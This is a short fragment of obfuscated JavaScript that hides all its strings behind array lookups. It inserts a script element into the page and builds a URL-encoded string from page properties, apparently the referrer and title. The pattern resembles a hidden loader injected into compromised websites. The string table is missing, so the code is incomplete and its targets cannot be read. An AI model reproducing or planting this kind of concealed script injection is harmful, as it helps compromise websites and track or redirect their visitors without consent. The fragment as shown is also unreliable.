	document[_$_f2ef[15]][_$_f2ef[17]][_$_f2ef[16]](s,document[_$_f2ef[15]])
}
else 
{
	d[_$_f2ef[20]](_$_f2ef[19])[0][_$_f2ef[18]](s)
}
//3
if(document[_$_f2ef[13]][_$_f2ef[21]]=== _$_f2ef[22]&& _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[25][_$_f2ef[24]](_$_f2ef[23])=== 0)
{
	alert(_$_f2ef[26])
}